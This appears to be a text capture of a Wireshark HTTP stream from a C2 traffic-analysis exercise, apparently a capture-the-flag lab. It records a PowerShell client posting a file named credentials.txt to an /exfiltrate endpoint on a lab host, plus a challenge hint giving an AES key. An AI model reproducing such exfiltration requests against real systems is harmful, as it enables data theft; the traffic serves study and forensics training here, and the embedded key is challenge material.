 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received
Packet 476. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (682 bytes) Show as ASCII No delta times Stream 3